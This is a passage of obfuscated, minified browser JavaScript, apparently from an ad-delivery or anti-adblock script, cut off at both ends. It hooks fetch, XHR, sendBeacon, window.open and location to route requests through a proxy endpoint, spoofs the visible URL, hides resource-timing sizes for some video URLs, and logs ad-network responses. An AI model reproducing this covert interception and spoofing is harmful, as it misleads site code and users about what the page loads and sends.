ZM['A'][W5(0x953)](N5)[W5(0xae0)]?ZM['A'][W5(0x953)](N5)[W5(0xae0)][W5(0xcde)][W5(0xaaa)](this,[NF,...Ni]):(ZM['A'][W5(0x953)](N5)[W5(0x9c8)][W5(0xbfb)](this,W5(0x956),NF),NF);}}),q8(N5,lC(0x992),lC(0x4d4),{'get':function(){const W6=lC;for(var NF=arguments[W6(0xeef)],Nn=new Array(NF),Ni=0x0;Ni<NF;Ni++)Nn[Ni]=arguments[Ni];let NS=ZM['A'][W6(0x953)](N5)[W6(0x38f)][W6(0x953)][W6(0xaaa)](this,Nn);if(W6(0x7c6)==typeof NS){const NH=Array[W6(0x265)](NS[W6(0x568)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),Ng=>Ng[0x0]);for(const Ng of NH||[])(0x0,Z3['EW'])(Ng)&&(NS=ZM['A'][W6(0x953)](N5)[W6(0xc8f)][W6(0xbfb)](NS,Ng,(0x0,Z3['sH'])(Ng)[W6(0x65b)]));}return NS;}},function(){const W7=lC;for(var NF=arguments[W7(0xeef)],Nn=new Array(NF),Ni=0x0;Ni<NF;Ni++)Nn[Ni]=arguments[Ni];const NS=ZM['A'][W7(0x953)](N5)[W7(0x38f)][W7(0x953)][W7(0xaaa)](this,Nn);return W7(0x7c6)==typeof NS&&Z3['ht'][W7(0x1b7)](NH=>NS[W7(0x4a3)]('/'[W7(0x5ce)](NH,'/')));}),q8(N5,lC(0x992),lC(0x5ee),{'get':function(){const W8=lC;try{if(W8(0xea1)===this[W8(0x4d4)])return W8(0xd04);const NS=ZM['A'][W8(0x953)](N5)[W8(0xea6)][W8(0x953)][W8(0xbfb)](this);if((0x0,Z3['EW'])(NS[W8(0xf72)][W8(0xad5)])){const NH=(0x0,Z3['sH'])(NS[W8(0xf72)][W8(0xad5)])[W8(0x65b)];return new URL(NH)[W8(0x5ee)];}}catch(Ng){}for(var NF=arguments[W8(0xeef)],Nn=new Array(NF),Ni=0x0;Ni<NF;Ni++)Nn[Ni]=arguments[Ni];return ZM['A'][W8(0x953)](N5)[W8(0x83e)][W8(0x953)][W8(0xaaa)](this,Nn);}},function(){const W9=lC;if(W9(0xea1)===this[W9(0x4d4)])return!0x0;try{const NF=ZM['A'][W9(0x953)](N5)[W9(0xea6)][W9(0x953)][W9(0xbfb)](this);return(0x0,Z3['EW'])(NF[W9(0xf72)][W9(0xad5)]);}catch(Nn){}return!0x1;}),q7(N5,lC(0xe24),lC(0x771),function(NF,Nn){const WZ=lC;return NF=(0x0,Z3['EW'])(NF)?NF:(0x0,Z3['Wq'])({'protectUrlContext':N4,'url':NF,'kind':Z3['MN'][WZ(0x13f)],'baseUrl':ZM['A'][WZ(0x953)](N5)[WZ(0x71f)][WZ(0x953)][WZ(0xaaa)](N5[WZ(0xc50)]),'endpoint':Z0['A'][WZ(0x341)]}),ZM['A'][WZ(0x953)](N5)[WZ(0x872)][WZ(0xbfb)](N5,NF,{'method':WZ(0xe56),'keepalive':!0x0,'body':Nn,'mode':WZ(0xe28)}),!0x0;},function(){const WU=lC;return arguments[WU(0xeef)]>0x0;}),q7(N5,lC(0xa11),lC(0x1dd),function(NF){const WN=lC,Nn=((()=>{const Wq=a2U;if(!(NF instanceof N5[Wq(0xa47)]))return'';const Ni=ZM['A'][Wq(0x953)](N5)[Wq(0xbcf)][Wq(0x953)][Wq(0xbfb)](NF);return(0x0,Z2['_'])(Ni)?(0x0,Z2['ks'])(Ni):Ni;})());if(this instanceof N5[WN(0xa47)]&&WN(0x540)===this[WN(0x54e)][WN(0x19b)]()&&NF instanceof N5[WN(0x94e)]){const Ni=ZM['A'][WN(0x953)](N5)[WN(0x71d)][WN(0x953)][WN(0xbfb)](NF);ZM['A'][WN(0x953)](N5)[WN(0x71d)][WN(0xcde)][WN(0xbfb)](NF,(0x0,Ua['dv'])({'protectUrlContext':N4,'stylesheet':Ni}));}return Nn&&UL(N5,Nn),NF instanceof N5[WN(0x698)]&&NF[WN(0xf3a)](WN(0x117))&&UL(N5,NF[WN(0x117)]),ZM['A'][WN(0x953)](N5)[WN(0xde0)][WN(0xbfb)](this,NF);}),q7(N5,lC(0xa11),lC(0x62a),function(NF){const WA=lC;for(var Nn=arguments[WA(0xeef)],Ni=new Array(Nn>0x1?Nn-0x1:0x0),NS=0x1;NS<Nn;NS++)Ni[NS-0x1]=arguments[NS];if(this instanceof N5[WA(0xa47)]&&WA(0x540)===this[WA(0x54e)][WA(0x19b)]()&&NF instanceof N5[WA(0x94e)]){const NH=ZM['A'][WA(0x953)](N5)[WA(0x71d)][WA(0x953)][WA(0xbfb)](NF);return ZM['A'][WA(0x953)](N5)[WA(0x71d)][WA(0xcde)][WA(0xbfb)](NF,(0x0,Ua['dv'])({'protectUrlContext':N4,'stylesheet':NH})),ZM['A'][WA(0x953)](N5)[WA(0xf6e)][WA(0xbfb)](this,NF,...Ni);}return ZM['A'][WA(0x953)](N5)[WA(0xf6e)][WA(0xbfb)](this,NF,...Ni);}),q8(N5,lC(0xa11),lC(0x3b7),{'get':function(){const Wj=lC;for(var NF=arguments[Wj(0xeef)],Nn=new Array(NF),Ni=0x0;Ni<NF;Ni++)Nn[Ni]=arguments[Ni];const NS=ZM['A'][Wj(0x953)](N5)[Wj(0x71d)][Wj(0x953)][Wj(0xbfb)](this,...Nn);return this instanceof N5[Wj(0xa47)]&&Wj(0x540)===this[Wj(0x54e)][Wj(0x19b)]()?(0x0,Ua['sR'])(NS):NS;},'set':function(){const WF=lC;let NF=arguments[WF(0xeef)]<=0x0?void 0x0:arguments[0x0];return this instanceof N5[WF(0xa47)]&&WF(0x540)===this[WF(0x54e)][WF(0x19b)]()&&(NF=(0x0,Ua['dv'])({'protectUrlContext':N4,'stylesheet':NF})),ZM['A'][WF(0x953)](N5)[WF(0x71d)][WF(0xcde)][WF(0xbfb)](this,NF);}}),q8(N5,lC(0xa11),lC(0xc67),{'get':function(){const Wn=lC;for(var NF=arguments[Wn(0xeef)],Nn=new Array(NF),Ni=0x0;Ni<NF;Ni++)Nn[Ni]=arguments[Ni];const NS=ZM['A'][Wn(0x953)](N5)[Wn(0x71f)][Wn(0x953)][Wn(0xaaa)](this,...Nn);return(0x0,Z3['EW'])(NS)?(0x0,Z3['sH'])(NS)[Wn(0x65b)]:NS;}}),q8(N5,lC(0x668),lC(0x117),{'get':function(){const Wi=lC;for(var NF=arguments[Wi(0xeef)],Nn=new Array(NF),Ni=0x0;Ni<NF;Ni++)Nn[Ni]=arguments[Ni];let NS=ZM['A'][Wi(0x953)](N5)[Wi(0xdbe)][Wi(0x953)][Wi(0xbfb)](this,...Nn);return(0x0,Z3['EW'])(NS)&&(NS=(0x0,Z3['sH'])(NS)[Wi(0x65b)]),NS;}});const N9=[lC(0x393),lC(0xdb3),lC(0xd2f),lC(0x8cc),lC(0x83f),lC(0xcef),lC(0xfed),lC(0x6be),lC(0xa0b),lC(0x93b),lC(0xc11),lC(0x259),lC(0xd33),lC(0xe52)][lC(0x761)](NF=>'.'+NF+'/');q8(N5,lC(0x2f9),lC(0x678),{'get':function(){const WS=lC;for(var NF=arguments[WS(0xeef)],Nn=new Array(NF),Ni=0x0;Ni<NF;Ni++)Nn[Ni]=arguments[Ni];let NS=ZM['A'][WS(0x953)](N5)[WS(0x970)][WS(0x953)][WS(0xbfb)](this,...Nn),NH=ZM['A'][WS(0x953)](N5)[WS(0xdbe)][WS(0x953)][WS(0xbfb)](this,...Nn);return(0x0,Z3['EW'])(NH)&&(NH=(0x0,Z3['sH'])(NH)[WS(0x65b)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[WS(0x841)](NH)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[WS(0x841)](NH)||N9[WS(0x1b7)](Ng=>NH[WS(0x4a3)](Ng))||NH[WS(0x97c)](WS(0x440))>=0x0)&&(NS=0x0),NS;}}),q8(N5,lC(0x2f9),lC(0x6bc),{'get':function(){const WH=lC;for(var NF=arguments[WH(0xeef)],Nn=new Array(NF),Ni=0x0;Ni<NF;Ni++)Nn[Ni]=arguments[Ni];let NS=ZM['A'][WH(0x953)](N5)[WH(0x236)][WH(0x953)][WH(0xbfb)](this,...Nn),NH=ZM['A'][WH(0x953)](N5)[WH(0xdbe)][WH(0x953)][WH(0xbfb)](this,...Nn);return(0x0,Z3['EW'])(NH)&&(NH=(0x0,Z3['sH'])(NH)[WH(0x65b)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[WH(0x841)](NH)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[WH(0x841)](NH)||N9[WH(0x1b7)](Ng=>NH[WH(0x4a3)](Ng))||NH[WH(0x97c)](WH(0x440))>=0x0)&&(NS=0x0),NS;}}),q7(N5,lC(0x866),lC(0x10b9),function(NF){const Wg=lC,Nn=Uk({'_window':N5,'protectUrlContext':N4,'html':NF});return ZM['A'][Wg(0x953)](N5)[Wg(0x6fa)][Wg(0xbfb)](this,Nn);});const NZ=[lC(0xc0b),lC(0x4b3),lC(0x6af),lC(0x36c)];q7(N5,lC(0xf6a),lC(0x841),function(NF){const Wy=lC;return!!ZN(NF,new URL(Z0['A'][Wy(0x341)])[Wy(0x294)])||ZM['A'][Wy(0x953)](N5)[Wy(0x864)][Wy(0xbfb)](this,NF);},function(NF){const WV=lC;return WV(0x732)!==this[WV(0xcd4)]&&WV(0x4d1)!==this[WV(0xcd4)]&&!!NZ[WV(0x1b7)](Nn=>ZN(this[WV(0xcd4)],Nn));}),q7(N5,lC(0xf6a),lC(0x3fa),function(NF){const Ws=lC,Nn=(0x0,Z3['sH'])(NF)[Ws(0x65b)];return ZM['A'][Ws(0x953)](N5)[Ws(0xc51)][Ws(0xbfb)](this,Nn);},function(NF){const WM=lC;return!(WM(0x7c6)!=typeof NF||!NF[WM(0xbb7)](WM(0xb6f))&&!NF[WM(0xbb7)](WM(0xb79))||!(0x0,Z3['EW'])(NF));}),q8(N5,lC(0xf5d),lC(0x7b6),{'get':function(){const Wu=lC;for(var NF=arguments[Wu(0xeef)],Nn=new Array(NF),Ni=0x0;Ni<NF;Ni++)Nn[Ni]=arguments[Ni];const NS=ZM['A'][Wu(0x953)](N5)[Wu(0x57c)][Wu(0x953)][Wu(0xbfb)](this,...Nn);return(0x0,Z3['EW'])(NS)?(0x0,Z3['sH'])(NS)[Wu(0x65b)]:NS;}}),q7(N5,lC(0x240),lC(0x12a),function(NF,Nn){const Wr=lC,Ni=NF[Wr(0x60a)](),NS=((()=>{const Wx=Wr;if(Ni[Wx(0xbb7)](Wx(0xb6f))||Ni[Wx(0xbb7)](Wx(0xb79)))return(0x0,Z3['EW'])(Ni)?Ni:(0x0,Z3['Wq'])({'protectUrlContext':N4,'url':Ni,'kind':Z3['MN'][Wx(0x13f)],'endpoint':Z0['A'][Wx(0x341)]});{const NH=ZM['A'][Wx(0x953)](N5)[Wx(0x71f)][Wx(0x953)][Wx(0xaaa)](N5[Wx(0xc50)]);return(0x0,Z3['Wq'])({'protectUrlContext':N4,'url':Ni,'kind':Z3['MN'][Wx(0x13f)],'baseUrl':NH,'endpoint':Z0['A'][Wx(0x341)]});}})());return ZM['A'][Wr(0x953)](N5)[Wr(0x144)][Wr(0xbfb)](this,NS,Nn);}),q7(N5,lC(0xe72),lC(0x897),function(NF,Nn){const WI=lC;try{const Ni=new N5[(WI(0x49a))](Z0['A'][WI(0x341)])[WI(0x294)];if(WI(0xa9f)===NF[WI(0x60a)]()&&'\x0a'===Nn&&this[WI(0xadf)](Ni)&&(0x0,Z3['EW'])(N5[WI(0xf72)][WI(0xad5)])){const NS=new N5[(WI(0x49a))]((0x0,Z3['sH'])(N5[WI(0xf72)][WI(0xad5)])[WI(0x65b)]);if((WI(0xfa9)===NS[WI(0x294)]||WI(0x820)===NS[WI(0x294)])&&NS[WI(0xa3e)][WI(0xbb7)](WI(0x15d))&&NS[WI(0xa3e)][WI(0xadf)](WI(0xddf))){const NH=ZM['A'][WI(0x953)](N5)[WI(0xc8f)][WI(0xbfb)](this,NF,Nn);return ZM['A'][WI(0x953)](N5)[WI(0xc8f)][WI(0xbfb)](NH,Ni,NS[WI(0x294)]);}}}catch(Ng){return ZM['A'][WI(0x953)](N5)[WI(0xc8f)][WI(0xbfb)](this,NF,Nn);}try{if((0x0,Z3['EW'])(this)){const Ny=(0x0,Z3['sH'])(this)[WI(0x65b)];return ZM['A'][WI(0x953)](N5)[WI(0xc8f)][WI(0xbfb)](Ny,NF,Nn);}return ZM['A'][WI(0x953)](N5)[WI(0xc8f)][WI(0xbfb)](this,NF,Nn);}catch(NV){return ZM['A'][WI(0x953)](N5)[WI(0xc8f)][WI(0xbfb)](this,NF,Nn);}},function(NF,Nn){const WX=lC;try{if(WX(0x7c6)==typeof this&&(this[WX(0xbb7)](WX(0xb6f))||this[WX(0xbb7)](WX(0xb79)))&&Z3['ht'][WX(0x1b7)](Ni=>ZN(this,'/'[WX(0x5ce)](Ni,'/'))))return!0x0;if(WX(0xa9f)===NF[WX(0x60a)]()&&'\x0a'===Nn&&WX(0x7c6)==typeof this&&this[WX(0xadf)](new N5[(WX(0x49a))](Z0['A'][WX(0x341)])[WX(0x294)]))return!0x0;}catch(Ni){}return!0x1;},{'throwError':!0x1}),q7(N5,lC(0xded),lC(0xf6c),async function(NF,Nn){const Wl=lC;let Ni,NS,NH;qN(N5,NF)?{protectedInput:Ni,originalUrl:NS,additionalHeaders:NH}=await qF(N5,N4,NF):{protectedInput:Ni,originalUrl:NS,additionalHeaders:NH}=qA(N5,N4,NF);for(var Ng=arguments[Wl(0xeef)],Ny=new Array(Ng>0x2?Ng-0x2:0x0),NV=0x2;NV<Ng;NV++)Ny[NV-0x2]=arguments[NV];if((N4[Wl(0xd28)][Wl(0xadf)](Wl(0x104b))||N4[Wl(0xd28)][Wl(0xadf)](Wl(0x5d5)))&&(NS[Wl(0x4a3)](Wl(0x133))||NS[Wl(0x4a3)](Wl(0x494)))){const {wnd:Nu}=(function(){const Wa=Wl;let Nr=N5,Nx=document;for(;Nr!==N5[Wa(0x109b)];)try{Nx=Nr[Wa(0x74b)][Wa(0xc50)],Nr=Nr[Wa(0x74b)][Wa(0x995)];}catch(NI){break;}return{'wnd':Nr,'doc':Nx};}());if(N5!==Nu)return Nu[Wl(0xf6c)][Wl(0xbfb)](Nu,NS,Nn,...Ny);}Nn=qn(Ni,Nn,NH);const Ns=Nq(NS);if(Wl(0xb24)===Ns||Wl(0x4df)===Ns){const Nr=new URL(NS)[Wl(0xbe8)][Wl(0x953)](Wl(0x7e8));!function(Nx,NI,NX,Nl,Na){const Wf=Wl;U5(Nx,Wf(0xa66),(arguments[Wf(0xeef)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:new Map())[Wf(0xcde)](Wf(0x5bb),NI)[Wf(0xcde)](Wf(0xac7),NX)[Wf(0xcde)](Wf(0x4fe),Nl)[Wf(0xcde)](Wf(0x5a9),Na[Wf(0x60a)]()));}(N4,window[Wl(0x10c0)],Wl(0x1b8),null!=Nr?Nr:'',Wl(0x4df)===Ns);}const NM=ZM['A'][Wl(0x953)](N5)[Wl(0x872)][Wl(0xbfb)](this,Ni,Nn,...Ny);if(Ns){const Nx=await NM,NI=await Nx[Wl(0xa44)]()[Wl(0x3dc)]();return Z7['A'][Wl(0x861)](Wl(0x2cd)[Wl(0x5ce)](Ns,')'),NS,NI),Nx;}return NM;}),q7(N5,lC(0xded),lC(0x5d4),function(NF,Nn){const WW=lC;if(qN(N5,NF))throw new TypeError(WW(0x9af));const {protectedInput:Ni,additionalHeaders:NS}=qA(N5,N4,NF);Nn=qn(Ni,Nn,NS);for(var NH=arguments[WW(0xeef)],Ng=new Array(NH>0x2?NH-0x2:0x0),Ny=0x2;Ny<NH;Ny++)Ng[Ny-0x2]=arguments[Ny];return ZM['A'][WW(0x953)](N5)[WW(0x295)][WW(0xbfb)](this,Ni,Nn,...Ng);},null,{'throwError':!0x0}),q8(N5,lC(0xded),lC(0x7ae),{'get':function(){const WP=lC;for(var NF,Nn=arguments[WP(0xeef)],Ni=new Array(Nn),NS=0x0;NS<Nn;NS++)Ni[NS]=arguments[NS];const NH=ZM['A'][WP(0x953)](N5)[WP(0xc6b)],Ng=(null===(NF=NH[WP(0x953)])||void 0x0===NF?void 0x0:NF[WP(0xbfb)](this,...Ni))||NH[WP(0xb8a)];return new Proxy(Ng,{'get':function(Ny,NV,Ns){const WJ=WP;let NM=Ny[NV];if(NM||WJ(0x7c6)!=typeof NV||(NM=Ny[(0x0,Z2['md'])(NV)]),!NM)return NM;if(WJ(0x5f1)==typeof NM)return ZM['A'][WJ(0x953)](N5)[WJ(0xd03)][WJ(0xbfb)](NM[WJ(0xa23)])[WJ(0x4a3)](WJ(0xa5d))?NM[WJ(0xa23)](Ny):NM;if(!q3(NM))return NM;if(NM&&NM[WJ(0xded)]&&NM instanceof NM[WJ(0xded)]&&NM[WJ(0x364)]){const Nu=NM[WJ(0x364)][WJ(0x1e8)](WJ(0xb98));Nu&&WJ(0xd21)!==Nu&&WJ(0xb84)!==Nu&&!Nu[WJ(0xbb7)](WJ(0xfe1))||(NM[WJ(0xcea)]||(NM[WJ(0xcea)]=!0x0,Uj(NM[WJ(0x995)]),Ur(NM[WJ(0x995)]),ZG[WJ(0x12c)](NM[WJ(0x995)])),q0(NM[WJ(0x995)]),q1(N4,NM[WJ(0x995)]));}return NM;}});}}),q8(N5,lC(0xded),lC(0x117),{'get':function(){const WO=lC;for(var NF=arguments[WO(0xeef)],Nn=new Array(NF),Ni=0x0;Ni<NF;Ni++)Nn[Ni]=arguments[Ni];let NS=ZM['A'][WO(0x953)](N5)[WO(0x8f4)][WO(0x953)][WO(0xbfb)](this,...Nn);return(0x0,Z2['_'])(NS)&&(NS=(0x0,Z2['ks'])(NS)),NS;},'set':function(NF){const Wv=lC;(0x0,Z2['_'])(NF)||(NF=(0x0,Z2['md'])(NF));for(var Nn=arguments[Wv(0xeef)],Ni=new Array(Nn>0x1?Nn-0x1:0x0),NS=0x1;NS<Nn;NS++)Ni[NS-0x1]=arguments[NS];return ZM['A'][Wv(0x953)](N5)[Wv(0x8f4)][Wv(0xcde)][Wv(0xbfb)](this,NF,...Ni);}}),(0x0,Z3['Vp'])(N4)&&q8(N5,lC(0x6c0),lC(0xb7e),{'get':function(){const WC=lC;for(var NF=arguments[WC(0xeef)],Nn=new Array(NF),Ni=0x0;Ni<NF;Ni++)Nn[Ni]=arguments[Ni];return ZM['A'][WC(0x953)](N5)[WC(0x3c9)][WC(0x953)][WC(0xbfb)](this,...Nn);},'set':function(NF){const WG=lC;if(WG(0xa39)===ZM['A'][WG(0x953)](N5)[WG(0x892)][WG(0x953)][WG(0xbfb)](this)[WG(0x19b)]()){var Nn;const Ni=Uv(N4,NF);NF=null!==(Nn=null==Ni?void 0x0:Ni[WG(0x27d)])&&void 0x0!==Nn?Nn:'';}ZM['A'][WG(0x953)](N5)[WG(0x3c9)][WG(0xcde)][WG(0xbfb)](this,NF);}}),q7(N5,lC(0xded),lC(0xc89),function(NF,Nn,Ni){const WL=lC;if(Ni){const Ng=Ni[WL(0xba1)](',')[WL(0x761)](Ny=>{const We=WL;if(Ny[We(0x4a3)](We(0x6c1))){const NV=Ny[We(0xba1)]('=')[0x1];return We(0x6c1)[We(0x5ce)](Uw(N4,NV,ZM['A'][We(0x953)](N5)[We(0x71f)][We(0x953)][We(0xaaa)](N5[We(0xc50)])));}return Ny;});Ni=Ng[WL(0xeae)](',');}if([WL(0xb84)][WL(0x4a3)](NF)){const Ny=ZM['A'][WL(0x953)](N5)[WL(0x938)][WL(0xbfb)](this,NF,Nn,Ni);return new Proxy(Ny,{'get':function(NV,Ns){const Wd=WL;return Wd(0xf72)===Ns?new Proxy(NV[Wd(0xf72)],{'set':function(NM,Nu,Nr){const WK=Wd;if(WK(0xad5)===Nu){const Nx=(0x0,Z3['Wq'])({'protectUrlContext':N4,'url':Nr,'kind':Z3['MN'][WK(0x743)],'baseUrl':ZM['A'][WK(0x953)](N5)[WK(0x71f)][WK(0x953)][WK(0xaaa)](N5[WK(0xc50)]),'endpoint':Z0['A'][WK(0x341)]});return Un(N5,Ny,Nx,Ni),NM[Nu]=Nx;}return NM[Nu]=Nr;}}):NV[Ns];}});}var NS;NF&&WL(0x7c6)==typeof NF&&(NF=(0x0,Z3['Wq'])({'protectUrlContext':N4,'url':NF,'kind':Z3['MN'][WL(0x743)],'baseUrl':ZM['A'][WL(0x953)](N5)[WL(0x71f)][WL(0x953)][WL(0xaaa)](N5[WL(0xc50)]),'endpoint':Z0['A'][WL(0x341)],'extra':{'sourceFrameOrigin':null===(NS=qq(N5))||void 0x0===NS?void 0x0:NS[WL(0x5ee)]}}));let NH=N5;for(;Uq(NH,WL(0x90e),WL(0xe59),{'url':NF,'target':Nn,'windowFeatures':Ni,'name':N5[WL(0x117)]}),NH!==N5[WL(0x109b)];)NH=NH[WL(0x74b)][WL(0x995)];return N5;});const NU={'gpt':lC(0xf05),'gpt_limited':lC(0x5d7),'adsense':lC(0x409),'aps':lC(0xfdf),'prebid_sovrn':lC(0x4b9),'prebid_sharethrough':lC(0x20a),'prebid_yieldmo':lC(0xeb8),'prebid_triplelift':lC(0xbab),'prebid_minutemedia':lC(0x93c),'prebid_kueezrtb':lC(0x3d1),'prebid_vidazoo':lC(0x69a),'prebid_adagio':lC(0x19e),'prebid_onetag':lC(0x10b7),'prebid_criteo':lC(0x7a0),'prebid_appnexus':lC(0xee3),'prebid_adtelligent':lC(0x8e6),'prebid_rubicon':lC(0x68e),'prebid_smartadserver':lC(0xfa5),'prebid_nextmillennium':lC(0xf79),'prebid_trustedstack':lC(0x842),'prebid_orbidder':lC(0xb48),'prebid_grid_criteo':lC(0x2a7),'prebid_visx':lC(0x1091),'prebid_equativ':lC(0x8f5),'prebid_pubmatic':lC(0x722),'prebid_yieldlab':lC(0x3c6)};function Nq(NF){const Ww=lC;for(const Nn in NU)if(NU[Nn]&&NF[Ww(0xbb7)](NU[Nn]))return Nn;return'';}var NN;q7(N5,lC(0x28b),lC(0xc89),function(NF,Nn){const Wh=lC,Ni=Nn;let NS='';const NH=ZM['A'][Wh(0x953)](N5)[Wh(0x71f)][Wh(0x953)][Wh(0xaaa)](N5[Wh(0xc50)]),{additionalHeaders:Ng,url:Ny}=qj(N5,0x0,Wh(0x7c6)==typeof Nn?(0x0,Z3['Xz'])(Nn,NH):Nn);Wh(0x7c6)==typeof(Nn=Wh(0x7c6)==typeof Nn?Ny[Wh(0xad5)]:Ny)?(NS=Nq(Nn),(0x0,Z3['EW'])(Nn)||(Nn=(0x0,Z3['Wq'])({'protectUrlContext':N4,'url':Nn,'kind':Z3['MN'][Wh(0x13f)],'baseUrl':NH,'endpoint':Z0['A'][Wh(0x341)]}))):Nn instanceof N5[Wh(0x49a)]&&(NS=Nq(Nn[Wh(0xad5)]),(0x0,Z3['EW'])(Nn[Wh(0xad5)])||((Nn=new N5[(Wh(0x49a))](Nn))[Wh(0xad5)]=(0x0,Z3['Wq'])({'protectUrlContext':N4,'url':Nn[Wh(0xad5)],'kind':Z3['MN'][Wh(0x13f)],'baseUrl':NH,'endpoint':Z0['A'][Wh(0x341)]}))),NS&&ZM['A'][Wh(0x953)](N5)[Wh(0xe2d)][Wh(0xbfb)](this,Wh(0xcd2),()=>{const Wc=Wh;0x4===this[Wc(0xa8f)]&&Z7['A'][Wc(0x861)](Wc(0x2cd)[Wc(0x5ce)](NS,')'),Ni,this[Wc(0xde1)]);});for(var NV=arguments[Wh(0xeef)],Ns=new Array(NV>0x2?NV-0x2:0x0),NM=0x2;NM<NV;NM++)Ns[NM-0x2]=arguments[NM];const Nu=ZM['A'][Wh(0x953)](N5)[Wh(0x54a)][Wh(0xbfb)](this,NF,Nn,...Ns);for(const [Nr,Nx]of Object[Wh(0x429)](Ng))this[Wh(0x102e)](Wh(0xe8e)[Wh(0x5ce)](Nr),UT(Nx));return Nu;}),q8(N5,lC(0x28b),lC(0xe27),{'get':function(){const Wo=lC;for(var NF=arguments[Wo(0xeef)],Nn=new Array(NF),Ni=0x0;Ni<NF;Ni++)Nn[Ni]=arguments[Ni];const NS=ZM['A'][Wo(0x953)](N5)[Wo(0x4dd)][Wo(0x953)][Wo(0xbfb)](this,...Nn);return NS&&(0x0,Z3['EW'])(NS)?(0x0,Z3['sH'])(NS)[Wo(0x65b)]:NS;}}),q7(N5,lC(0x28b),lC(0xde8),function(){const Wz=lC;for(var NF=arguments[Wz(0xeef)],Nn=new Array(NF),Ni=0x0;Ni<NF;Ni++)Nn[Ni]=arguments[Ni];return ZM['A'][Wz(0x953)](N5)[Wz(0x860)][Wz(0xbfb)](this,...Nn);}),q7(N5,lC(0xd02),lC(0x108a),function(NF,Nn,Ni){const WD=lC;return Ni&&(Ni=(0x0,Z3['Wq'])({'protectUrlContext':N4,'url':Ni,'kind':Z3['MN'][WD(0x13f)],'baseUrl':ZM['A'][WD(0x953)](N5)[WD(0x71f)][WD(0x953)][WD(0xaaa)](N5[WD(0xc50)]),'endpoint':Z0['A'][WD(0x341)]})),ZM['A'][WD(0x953)](N5)[WD(0xb03)][WD(0xbfb)](this,NF,Nn,Ni);}),q6(N5,lC(0xc59),function(NF,Nn,Ni){const Wk=lC,NS=Nn&&Nn[Wk(0x4a3)](Wk(0xc01))?(0x0,Ua['oY'])({'protectUrlContext':N4,'value':Nn}):Nn;return new(ZM['A'][Wk(0x953)](N5))[(Wk(0xc59))](NF,NS,Ni);}),q6(N5,lC(0x8ee),function(NF,Nn){const WY=lC;return NF?new(ZM['A'][WY(0x953)](N5))[(WY(0x8ee))]((0x0,Z3['Wq'])({'protectUrlContext':N4,'url':NF,'kind':Z3['MN'][WY(0xe86)],'baseUrl':ZM['A'][WY(0x953)](N5)[WY(0x71f)][WY(0x953)][WY(0xaaa)](N5[WY(0xc50)]),'endpoint':Z0['A'][WY(0x341)]}),Nn):new(ZM['A'][WY(0x953)](N5))[(WY(0x8ee))](NF,Nn);}),N5[lC(0xec8)]=q5(N5,lC(0x995),lC(0xf72),{'get':function(NF,Nn){const Wp=lC,Ni=N5[Wp(0xf72)][Nn];if(Wp(0x7c6)==typeof Nn&&[Wp(0xad5),Wp(0x3e8),Wp(0x294),Wp(0x5ee),Wp(0x93f),Wp(0xf81),Wp(0x544),Wp(0x329),Wp(0xa3e)][Wp(0x4a3)](Nn)){const NS=N5[Wp(0xf72)][Wp(0xad5)],NH=new URL(NS);return new URL((0x0,Z3['EW'])(NS)?(0x0,Z3['sH'])(NS)[Wp(0x65b)]:NS)[Nn]||NH[Nn];}return Wp(0xc3e)===Nn?N5[Wp(0xf72)][Nn]:Wp(0x60a)===Nn?function(){const Wb=Wp,Ng=N5[Wb(0xf72)][Wb(0xad5)];return(0x0,Z3['EW'])(Ng)?(0x0,Z3['sH'])(Ng)[Wb(0x65b)]:Ng;}:Wp(0x5f1)==typeof Ni?Ni[Wp(0xa23)](N5[Wp(0xf72)]):Ni;},'set':function(NF,Nn,Ni){const WE=lC;return N5[WE(0xf72)][Nn]=Ni,!0x0;}}),N5[lC(0xc50)][lC(0xec8)]=q5(N5,lC(0xc50),lC(0xf72),{'get':function(NF,Nn){const Wm=lC,Ni=N5[Wm(0xc50)][Wm(0xf72)][Nn];if(Wm(0x7c6)==typeof Nn&&[Wm(0xad5),Wm(0x3e8),Wm(0x294),Wm(0x5ee),Wm(0x93f),Wm(0xf81),Wm(0x544),Wm(0x329),Wm(0xa3e)][Wm(0x4a3)](Nn)){const NS=N5[Wm(0xc50)][Wm(0xf72)][Wm(0xad5)];return new URL((0x0,Z3['EW'])(NS)?(0x0,Z3['sH'])(NS)[Wm(0x65b)]:NS)[Nn];}return Wm(0xc3e)===Nn?N5[Wm(0xc50)][Wm(0xf72)][Nn]:Wm(0x60a)===Nn?function(){const Wt=Wm,NH=N5[Wt(0xc50)][Wt(0xf72)][Wt(0xad5)];return(0x0,Z3['EW'])(NH)?(0x0,Z3['sH'])(NH)[Wt(0x65b)]:NH;}:Wm(0x5f1)==typeof Ni?Ni[Wm(0xa23)](N5[Wm(0xc50)][Wm(0xf72)]):Ni;},'set':function(NF,Nn,Ni){const WR=lC;return N5[WR(0xc50)][WR(0xf72)][Nn]=Ni,!0x0;}}),N5[lC(0x42c)]=q5(N5,lC(0x995),lC(0x74b),(NN=N5,{'get':function(NF,Nn){const WB=lC;if(WB(0x42c)===Nn)return NN[WB(0x74b)][WB(0x74b)]===NN[WB(0x74b)]?NN[WB(0x42c)]:NN[WB(0x74b)][WB(0x74b)];if(WB(0xec8)===Nn)return NN[WB(0x74b)][WB(0xf72)];const Ni=NN[WB(0x74b)][Nn];return WB(0x266)===Nn?function(NS,NH){const WT=WB;for(var Ng=arguments[WT(0xeef)],Ny=new Array(Ng>0x2?Ng-0x2:0x0),NV=0x2;NV<Ng;NV++)Ny[NV-0x2]=arguments[NV];return NN[WT(0x74b)][WT(0x266)](NS,'*',...Ny);}:WB(0x5f1)==typeof Ni&&Ni[WB(0xa23)][WB(0x60a)]()[WB(0x4a3)](WB(0xa5d))?Ni[WB(0xa23)](NN[WB(0x74b)]):Ni;},'set':function(NF,Nn,Ni){const WQ=lC;return NN[WQ(0x74b)][Nn]=Ni,!0x0;}})),Object[lC(0xb50)](N5)[lC(0x7dd)](NF=>{const P0=lC;try{if(!NF[P0(0xbb7)](P0(0xe48))||!NF[P0(0xadf)](P0(0xa47)))return;const Nn=[P0(0x10a1),P0(0x105b)];for(const Ni of Nn){const 